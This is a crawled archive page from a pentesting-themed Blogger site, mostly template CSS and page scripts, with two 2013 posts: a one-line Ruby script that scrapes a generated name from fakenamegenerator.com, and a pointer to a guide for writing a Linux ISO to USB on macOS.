

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.atucom.net/2013/
body_size: 44955
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.atucom.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.atucom.net/2013/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Atucom - Atom" href="https://blog.atucom.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Atucom - RSS" href="https://blog.atucom.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Atucom - Atom" href="https://www.blogger.com/feeds/5582695980924924337/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='A blog about Infosec and Pentesting' name='description'/>
<meta content='https://blog.atucom.net/2013/' property='og:url'/>
<meta content='Atucom' property='og:title'/>
<meta content='A blog about Infosec and Pentesting' property='og:description'/>
<title>Atucom: 2013</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: #000000 url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/body_background_dark.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #888888;
}
a:visited {
text-decoration: none;
color: #444444;
}
a:hover {
text-decoration: underline;
color: #cccccc;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/awesomeinc/body_gradient_dark.png) repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #141414 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #222222;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
border-left: 1px solid #222222;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #222222;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #444444 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #888888;
}
.sidebar .widget a:visited {
color: #444444;
}
.sidebar .widget a:hover {
color: #cccccc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #141414;
border: 1px solid #222222;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #222222;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #222222;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #222222;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #222222;
border-right: 0 solid #222222;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #222222;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #222222;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
color: #cccccc;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #888888;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #444444;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #cccccc;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
}
.comments .continue {
border-top: 2px solid #222222;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #222222;
background: #141414 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #222222;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #222222;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #141414 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #888888 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #222222;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #222222;
}
.Header h1 {
margin-left: 20px
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 190px;
padding-right: 190px;
}
.main-inner .fauxcolumn-center-outer {
left: 190px;
right: 190px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("190px") -
parseInt("190px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 190px;
}
.main-inner .fauxcolumn-right-outer {
width: 190px;
}
.main-inner .column-left-outer {
width: 190px;
right: 100%;
margin-left: -190px;
}
.main-inner .column-right-outer {
width: 190px;
margin-right: -190px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-101401791-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5582695980924924337&amp;zx=730ab361-52c6-4f02-9609-728cd49e808b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5582695980924924337&amp;zx=730ab361-52c6-4f02-9609-728cd49e808b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6645595577763986 -->

</head>
<body class='loading variant-dark'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5582695980924924337?origin\x3dhttps://blog.atucom.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.atucom.net/'>
Atucom
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A blog about coding, Infosec, penetration testing, and random topics</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 30, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='6851612992886981876' itemprop='postId'/>
<a name='6851612992886981876'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/12/ruby-script-to-grab-fake-name-out-of.html'>Ruby script to grab a fake name out of fakenamegenerator.com</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6851612992886981876' itemprop='articleBody'>
<!-- HTML generated using hilite.me --><div style="background: #272822; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #f8f8f2">require</span> <span style="color: #e6db74">&#39;open-uri&#39;</span>
<span style="color: #f8f8f2">require</span> <span style="color: #e6db74">&#39;nokogiri&#39;</span>

<span style="color: #e6db74">Nokogiri</span><span style="color: #f8f8f2">:</span><span style="color: #e6db74">:HTML</span><span style="color: #f8f8f2">(open(</span><span style="color: #e6db74">&#39;http://www.fakenamegenerator.com/&#39;</span><span style="color: #f8f8f2">))</span><span style="color: #f92672">.</span><span style="color: #f8f8f2">xpath(</span><span style="color: #e6db74">&quot;//div[@class=&#39;address&#39;]/h3&quot;</span><span style="color: #f8f8f2">)</span><span style="color: #f92672">.</span><span style="color: #f8f8f2">collect</span> <span style="color: #f8f8f2">{</span><span style="color: #f92672">|</span><span style="color: #f8f8f2">node</span><span style="color: #f92672">|</span> <span style="color: #f8f8f2">puts</span> <span style="color: #f8f8f2">node</span><span style="color: #f92672">.</span><span style="color: #f8f8f2">text</span><span style="color: #f92672">.</span><span style="color: #f8f8f2">strip}</span>
</pre></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/12/ruby-script-to-grab-fake-name-out-of.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=6851612992886981876&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6851612992886981876&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6851612992886981876&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6851612992886981876&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6851612992886981876&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=6851612992886981876&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Programming' rel='tag'>Programming</a>,
<a href='https://blog.atucom.net/search/label/Ruby' rel='tag'>Ruby</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, November 21, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='3835453976382448404' itemprop='postId'/>
<a name='3835453976382448404'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/11/burn-linux-iso-image-to-usb-drive-on.html'>Burn Linux ISO image to USB drive on a Mac OSX</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3835453976382448404' itemprop='articleBody'>
Ubuntu has a guide on doing it for ubuntu installs, but it should work just fine for the other distros:<br /><br />http://www.ubuntu.com/download/desktop/create-a-usb-stick-on-mac-osx<br /><br />I tested it with debian and it worked fine.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
